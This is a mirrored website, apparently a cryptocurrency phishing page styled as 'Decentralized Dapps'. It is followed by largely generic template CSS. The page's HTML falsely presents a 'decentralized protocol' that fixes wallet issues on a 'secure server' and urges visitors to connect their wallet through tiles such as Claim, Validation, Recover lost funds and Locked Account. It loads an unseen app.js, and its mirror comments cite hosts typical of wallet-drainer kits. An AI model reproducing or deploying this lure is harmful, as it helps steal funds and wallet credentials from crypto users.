

<file: index.html>
<!DOCTYPE html>
<html class="no-js" lang="en">


<!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:03 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:36 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <!-- Meta Tags -->
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="author" content="ThemeMarch">
  <!-- Site Title -->
  <title>Decentralized Dapps - We are help to help you resolve your crypto related issues</title>
  <link rel="shortcut icon" type="image/png" href="assets/img/cta-img-with-bg.png">
  <link rel="stylesheet" href="assets/css/plugins/fontawesome.min.css">
  <link rel="stylesheet" href="assets/css/plugins/bootstrap.min.css">
  <link rel="stylesheet" href="assets/css/plugins/slick.css">
  <link rel="stylesheet" href="assets/css/app.css">
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/select2.min.css">
  <script src="app.js"></script>
  <body class="cs-dark">

 

  <!-- <div class="cs-height_90 cs-height_lg_80">
    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;"><div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div><div style="color: #626B7F; line-height: 14px; font-weight: 400; font-size: 11px; box-sizing: border-box; padding: 2px 6px; width: 100%; font-family: Verdana, Tahoma, Arial, sans-serif;"><a href="https://coinlib.io" target="_blank" style="font-weight: 500; color: #626B7F; text-decoration:none; font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div></div>
  </div> -->

  <!-- Start Hero -->
  <section class="cs-hero cs-style4 cs-bg cs-center" data-src="assets/img/hero_bg4.jpg">
    <div class="container-fluid">
      <div class="cs-hero_in">
        <div class="cs-hero_in_left">
          <div class="cs-hero_text">
            <h4 class="cs-hero_title cs-white_color">Decentralized protocol for syncing various Wallets issues on Secure Server. </h4>
            <div class="cs-hero_subtitle cs-medium cs-white_color">This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet.</div>
           <div class="action">
            <div class="cs-hero_btns">
              <a  class="cs-hero_btn cs-style1 cs-color3 interact-button"><span>Connect Wallet</span></a>
            </div>
            <div class="btn-hero heading-SB" id="slect-main">
                <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                    <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
                    <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
                    <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
                    <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
                    <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>

                </select>
            </div>
           </div>

          </div>
        </div>
        <div class="cs-hero_in_right">
          <div class="col-lg-8">
            <img alt="Image" src="assets/img/cta-img-with-bg.png">
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- End Hero -->

  <!-- Start Category -->
  <section>
    <div class="container">
      <h2 class="bigButton cs-section_heading cs-style1 text-center">Make Your Selection Below</h2>
      <div class="cs-height_45 cs-height_lg_45"></div>
      <div class="row">
        <div class="col-xl-3 col-lg-4">
          <a  class="big cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Migration</h3>
            <p>Click here for migration</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Claim</h3>
            <p>Click here to claim assets</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Swap</h3>
            <p>Click here for assets swapping</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Validation</h3>
            <p>Click here to validate your wallet.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Activation</h3>
            <p>Click here to activate.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Cross Transfer</h3>
            <p>Click here for cross bridge issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Staking</h3>
            <p>Click here for staking related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Exchange</h3>
            <p>Click here for exchange related issues</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Connect to Dapps</h3>
            <p>Click here for error while connectting to dapps.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Login</h3>
            <p>Click here for wallet login issue.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Whitelist</h3>
            <p>Click here for whitelist related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Buy Coins/Tokens</h3>
            <p>To trade, your account must be marked as a trusted payment source.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Missing/Irregular balance</h3>
            <p>Click here to recover lost/missing funds.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-4 col-lg-6">
          <a class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Wallet glitch / wallet error</h3>
            <p>Click here if you have <br>problem with your trading wallet.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Transaction Delay</h3>
            <p>Click here for any issues related to transaction delay.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Claim Airdrop</h3>
            <p>Click here for airdrop related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-4">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>NFTs</h3>
            <p>Click here for NFTs minting/transfer related issues.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
        <div class="col-xl-3 col-lg-6">
          <a  class="interact-button cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn">
            <h3>Locked Account</h3>
            <p>Click here for issues related to account lock.</p>
          </a>
          <div class="cs-height_30 cs-height_lg_30"></div>
        </div>
      </div>
    </div>
  </section>
  <!-- End Category -->

  <!-- Start Footer -->
  <footer class="cs-footer cs-style1">
    <div class="cs-footer_bg"></div>
    <div class="cs-height_60 cs-height_lg_20"></div>
    <div class="cs-footer_bottom">
      <div class="container">
        <div class="cs-footer_separetor"></div>
        <div class="cs-footer_bottom_in">
          <div class="cs-copyright">Copyright 2022. Decentralized Dapps.</div>
          <ul class="cs-footer_menu">
            <li><a href="#">Privacy Policy</a></li>
            <li><a href="#">Term & Condition</a></li>
          </ul>
        </div>
      </div>
    </div>
  </footer>
  <!-- End Footer -->

  <!-- Script -->
  <!-- <script src="assets/js/plugins/jquery-3.6.0.min.js"></script>
  <script src="assets/js/plugins/isotope.pkg.min.js"></script>
  <script src="assets/js/plugins/jquery.slick.min.js"></script>
  <script src="assets/js/main.js"></script>
  <script src="assets/js/decimal.js"></script>
  <script src="assets/js/web3.min.js"></script>
  <script src="assets/js/web3modal.js"></script>
  <script src="assets/js/evm-chains/index.min.js"></script>
  <script src="assets/js/%40walletconnect/web3-provider/index.min.js"></script>
  <script src="assets/js/%40portis/web3/index.min.js"></script>
  <script src="assets/js/select2.min.js"></script>
  <script src="assets/js/bundle.js"></script>
  <script src="assets/js/webModule.js"></script>
  <script src="cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
  <script src="code.tidio.co_443/fuqxxlj93rbgkfzl3rufv2tz5yeuck4f.js" async></script> -->
</body>


<!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:26 GMT -->

<!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:42 GMT -->
</html>
</file>
<file: assets/css/app.css>
/* .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.select-styled:active:after,
.select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.select-options li[rel=hide] {
  display: none;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

#slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 9px 40px 9px 9px;
  border-radius: 8px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 13px;
  right: 16px;
}

#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

#slect-main .select .select-options li[rel=hide] {
  display: none;
} */


/* Custom */

/*# sourceMappingURL=app.css.map*/
</file>
<file: assets/css/style.css>
/*--------------------------------------------------------------
## Basic Color
----------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;family=Mulish:wght@400;500;600;700&amp;display=swap");
/*--------------------------------------------------------------
>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. Typography
2. Preloader
3. Spacing
4. General
5. Slider
6. Isotope
7. Video Popup
8. Post Details
9. Header
10. Footer
11. Hero
12. Card
13. Icon Box
14. Post
15. CTA
16. Video Block
17. Team
18. Accordian
19. Dark Mode
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1. Typography
----------------------------------------------------------------*/
body,
html {
  color: #737a99;
  background-color: #f8fafc;
  font-family: 'Mulish', sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5em;
  overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #050023;
  padding: 0;
  margin: 0 0 20px 0;
  font-weight: 600;
  line-height: 1.2em;
  font-family: 'Inter', sans-serif;
}

.cs-primary_font {
  font-family: 'Inter', sans-serif;
}

.cs-secondary_font {
  font-family: 'Mulish', sans-serif;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 30px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

p {
  margin-bottom: 30px;
}

ul {
  list-style: none;
  margin: 0;
  padding: 0;
  /* margin: 0 0 25px 0;
  padding-left: 20px;
  list-style: square outside none; */
}

ol {
  padding-left: 20px;
  margin-bottom: 25px;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 15px;
  font-style: italic;
  font-size: 20px;
  line-height: 1.6em;
  margin: 0;
}

address {
  margin: 0 0 15px;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a:hover {
  text-decoration: none;
  color: #3772ff;
}

button {
  color: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

table {
  width: 100%;
  margin-bottom: 25px;
}

table th {
  font-weight: 600;
  color: #737a99;
}

table td,
table th {
  border-top: 1px solid #eeeeff;
  padding: 11px 10px;
}

dl {
  margin-bottom: 25px;
}

dl dt {
  font-weight: 600;
}

b,
strong {
  font-weight: bold;
}

pre {
  color: #737a99;
  border: 1px solid #eeeeff;
  font-size: 18px;
  padding: 25px;
  border-radius: 5px;
}

kbd {
  font-size: 100%;
  background-color: #737a99;
  border-radius: 5px;
}

@media screen and (max-width: 991px) {
  body,
  html {
    font-size: 14px;
  }
  h2 {
    font-size: 36px;
    margin-bottom: 10px;
  }
}

/*--------------------------------------------------------------
2. Preloader
----------------------------------------------------------------*/
.cs-preloader {
  position: fixed;
  z-index: 99999;
  top: 0;
  width: 100%;
  height: 100vh;
  background: #080326;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.cs-preloader_in {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 50%;
  width: 40px;
  height: 40px;
  left: 0;
  top: 0;
  -webkit-animation: spin 0.5s ease-in-out infinite;
          animation: spin 0.5s ease-in-out infinite;
}

.cs-preloader span {
  font-weight: 600;
  left: 50%;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-top: 12px;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
3. Spacing
----------------------------------------------------------------*/
@media screen and (min-width: 992px) {
  .cs-height_0 {
    height: 0px;
  }
  .cs-height_5 {
    height: 5px;
  }
  .cs-height_10 {
    height: 10px;
  }
  .cs-height_15 {
    height: 15px;
  }
  .cs-height_20 {
    height: 20px;
  }
  .cs-height_25 {
    height: 25px;
  }
  .cs-height_30 {
    height: 30px;
  }
  .cs-height_35 {
    height: 35px;
  }
  .cs-height_40 {
    height: 40px;
  }
  .cs-height_45 {
    height: 45px;
  }
  .cs-height_50 {
    height: 50px;
  }
  .cs-height_55 {
    height: 55px;
  }
  .cs-height_60 {
    height: 60px;
  }
  .cs-height_65 {
    height: 65px;
  }
  .cs-height_70 {
    height: 70px;
  }
  .cs-height_75 {
    height: 75px;
  }
  .cs-height_80 {
    height: 80px;
  }
  .cs-height_85 {
    height: 85px;
  }
  .cs-height_90 {
    height: 90px;
  }
  .cs-height_95 {
    height: 95px;
  }
  .cs-height_100 {
    height: 100px;
  }
  .cs-height_105 {
    height: 105px;
  }
  .cs-height_110 {
    height: 110px;
  }
  .cs-height_115 {
    height: 115px;
  }
  .cs-height_120 {
    height: 120px;
  }
  .cs-height_125 {
    height: 125px;
  }
  .cs-height_130 {
    height: 130px;
  }
  .cs-height_135 {
    height: 135px;
  }
  .cs-height_140 {
    height: 140px;
  }
  .cs-height_145 {
    height: 145px;
  }
  .cs-height_150 {
    height: 150px;
  }
  .cs-height_155 {
    height: 155px;
  }
  .cs-height_160 {
    height: 160px;
  }
  .cs-height_165 {
    height: 165px;
  }
  .cs-height_170 {
    height: 170px;
  }
  .cs-height_175 {
    height: 175px;
  }
  .cs-height_180 {
    height: 180px;
  }
  .cs-height_185 {
    height: 185px;
  }
  .cs-height_190 {
    height: 190px;
  }
  .cs-height_195 {
    height: 195px;
  }
  .cs-height_200 {
    height: 200px;
  }
  .cs-height_205 {
    height: 205px;
  }
  .cs-height_210 {
    height: 210px;
  }
}

@media screen and (max-width: 991px) {
  .cs-height_lg_0 {
    height: 0px;
  }
  .cs-height_lg_5 {
    height: 5px;
  }
  .cs-height_lg_10 {
    height: 10px;
  }
  .cs-height_lg_15 {
    height: 15px;
  }
  .cs-height_lg_20 {
    height: 20px;
  }
  .cs-height_lg_25 {
    height: 25px;
  }
  .cs-height_lg_30 {
    height: 30px;
  }
  .cs-height_lg_35 {
    height: 35px;
  }
  .cs-height_lg_40 {
    height: 40px;
  }
  .cs-height_lg_45 {
    height: 45px;
  }
  .cs-height_lg_50 {
    height: 50px;
  }
  .cs-height_lg_55 {
    height: 55px;
  }
  .cs-height_lg_60 {
    height: 60px;
  }
  .cs-height_lg_65 {
    height: 65px;
  }
  .cs-height_lg_70 {
    height: 70px;
  }
  .cs-height_lg_75 {
    height: 75px;
  }
  .cs-height_lg_80 {
    height: 80px;
  }
  .cs-height_lg_85 {
    height: 85px;
  }
  .cs-height_lg_90 {
    height: 90px;
  }
  .cs-height_lg_95 {
    height: 95px;
  }
  .cs-height_lg_100 {
    height: 100px;
  }
  .cs-height_lg_105 {
    height: 105px;
  }
  .cs-height_lg_110 {
    height: 110px;
  }
  .cs-height_lg_115 {
    height: 115px;
  }
  .cs-height_lg_120 {
    height: 120px;
  }
  .cs-height_lg_125 {
    height: 125px;
  }
  .cs-height_lg_130 {
    height: 130px;
  }
  .cs-height_lg_135 {
    height: 135px;
  }
  .cs-height_lg_140 {
    height: 140px;
  }
  .cs-height_lg_145 {
    height: 145px;
  }
  .cs-height_lg_150 {
    height: 150px;
  }
  .cs-height_lg_155 {
    height: 155px;
  }
  .cs-height_lg_160 {
    height: 160px;
  }
  .cs-height_lg_165 {
    height: 165px;
  }
  .cs-height_lg_170 {
    height: 170px;
  }
  .cs-height_lg_175 {
    height: 175px;
  }
  .cs-height_lg_180 {
    height: 180px;
  }
  .cs-height_lg_185 {
    height: 185px;
  }
  .cs-height_lg_190 {
    height: 190px;
  }
  .cs-height_lg_195 {
    height: 195px;
  }
  .cs-height_lg_200 {
    height: 200px;
  }
  .cs-height_lg_205 {
    height: 205px;
  }
  .cs-height_lg_210 {
    height: 210px;
  }
}

/*--------------------------------------------------------------
4. General
----------------------------------------------------------------*/
.container {
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1350px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row > * {
  padding-left: 15px;
  padding-right: 15px;
}

.row-15 {
  margin-left: -7px;
  margin-right: -7px;
}

.row-15 > * {
  padding-left: 7px;
  padding-right: 7px;
}

.container-fluid {
  padding-left: 15px;
  padding-right: 15px;
  margin: auto;
  max-width: 1650px;
}

.cs-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.cs-mp0 {
  list-style: none;
  margin: 0;
  padding: 0;
}

.cs-bold {
  font-weight: 700;
}

.cs-semi_bold {
  font-weight: 600;
}

.cs-medium {
  font-weight: 500;
}

.cs-regular {
  font-weight: 400;
}

.cs-box_shadow {
  -webkit-box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.05);
}

.cs-gray_bg {
  background-color: #f8fafc;
}

.cs-gradient_bg {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-white_bg {
  background-color: #fff;
}

.cs-white_color {
  color: #fff;
}

.cs-white_color_1 {
  color: rgba(255, 255, 255, 0.1);
}

.cs-white_color_2 {
  color: rgba(255, 255, 255, 0.2);
}

.cs-white_color_3 {
  color: rgba(255, 255, 255, 0.3);
}

.cs-white_color_4 {
  color: rgba(255, 255, 255, 0.4);
}

.cs-white_color_5 {
  color: rgba(255, 255, 255, 0.5);
}

.cs-white_color_6 {
  color: rgba(255, 255, 255, 0.6);
}

.cs-white_color_7 {
  color: rgba(255, 255, 255, 0.7);
}

.cs-white_color_8 {
  color: rgba(255, 255, 255, 0.8);
}

.cs-white_color_9 {
  color: rgba(255, 255, 255, 0.9);
}

.cs-btn.cs-style1 {
  display: inline-block;
  line-height: 1.5em;
  color: #fff;
  font-weight: 500;
  background-color: #3772ff;
  border-radius: 1.6em;
  padding: 8px 25px;
  position: relative;
  border: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-btn.cs-style1.cs-btn_lg {
  padding: 10px 30px;
}

.cs-btn.cs-style1.cs-btn_sm {
  padding: 8px 15px;
}

.cs-btn.cs-style1 span {
  display: inline-block;
  position: relative;
  z-index: 1;
}

.cs-btn.cs-style1:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-btn.cs-style1:hover {
  color: #fff;
}

.cs-btn.cs-style1:hover::after {
  opacity: 1;
}

.cs-btn.cs-style1.cs-color1 {
  color: #050023;
  background: #f8fafc;
}

.cs-btn.cs-style1.cs-color1:hover {
  color: #fff;
  background: #3772ff;
}

.cs-btn.cs-style1.cs-color2 {
  color: #050023;
  background: #fff;
}

.cs-btn.cs-style1.cs-color2:hover {
  color: #fff;
  background: transparent;
}

.cs-btn.cs-style1.cs-color3 {
  background-color: transparent;
}

.cs-btn.cs-style1.cs-color3::after {
  opacity: 1;
}

.cs-btn.cs-style1.cs-color3:hover {
  background-color: #3772ff;
}

.cs-btn.cs-style1.cs-color3:hover::after {
  opacity: 0;
}

.cs-btn.cs-style2 {
  display: inline-block;
  line-height: 1.5em;
  font-weight: 500;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 1.6em;
  padding: 1px;
  position: relative;
  border: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-btn.cs-style2.cs-btn_lg > span {
  padding: 12px 25px;
}

.cs-btn.cs-style2.cs-btn_sm > span {
  padding: 8px 15px;
}

.cs-btn.cs-style2 > span {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding: 8px 25px;
  background-color: #fff;
  border-radius: inherit;
  width: inherit;
  text-align: center;
}

.cs-btn.cs-style2 > span.text-left {
  text-align: left;
}

.cs-btn.cs-style2 > span > span {
  display: inline-block;
  min-width: 72px;
}

.cs-btn.cs-style2 i, .cs-btn.cs-style2 svg {
  color: #050023;
  margin-right: 10px;
}

.cs-btn.cs-style2:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-btn.cs-style2 input {
  outline: none;
  background-color: transparent;
  color: currentColor;
  border: 0px solid;
  border-image-slice: 1;
  border-left-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding-left: 15px;
  margin-left: 15px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-btn.cs-style2:hover {
  color: #fff;
}

.cs-btn.cs-style2:hover > span {
  background-color: transparent;
}

.cs-btn.cs-style2:hover i, .cs-btn.cs-style2:hover svg {
  color: #fff;
}

.cs-btn.cs-style2:hover::after {
  opacity: 1;
}

.cs-btn.cs-style2:hover input {
  border-image-source: linear-gradient(116.85deg, rgba(255, 255, 255, 0.3) 0%, rgba(255, 255, 255, 0.3) 100%);
}

.cs-section_heading.cs-style1 {
  font-size: 36px;
  margin-bottom: 0;
}

.cs-section_heading.cs-style2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: -7px;
}

.cs-section_heading.cs-style2 > * {
  margin: 7px;
}

.cs-section_heading.cs-style2 .cs-section_title {
  font-size: 36px;
  margin: 0;
}

.cs-section_heading.cs-style3 .cs-section_title {
  margin-bottom: 0;
  padding-bottom: 12px;
}

.cs-section_heading.cs-style3 .cs-section_seperator {
  width: 112px;
  height: 2px;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-section_heading.cs-style4 {
  text-align: center;
}

.cs-section_heading.cs-style4 .cs-section_title {
  font-size: 36px;
  margin-bottom: 10px;
}

.cs-section_heading.cs-style4 .cs-section_subtitle {
  font-size: 18px;
  margin: 0;
}

.cs-toggle_box {
  position: relative;
}

.cs-toggle_box .cs-toggle_btn {
  cursor: pointer;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-toggle_box .cs-toggle_btn .cs-toggle_arrow {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-left: 10px;
  font-size: 110%;
}

.cs-toggle_box .cs-toggle_body {
  position: absolute;
  z-index: 11;
  background-color: #fff;
  top: 110%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-toggle_box .cs-toggle_btn.active .cs-toggle_arrow {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.cs-toggle_box .cs-toggle_body.active {
  opacity: 1;
  visibility: visible;
}

.cs-section_toggle {
  position: relative;
}

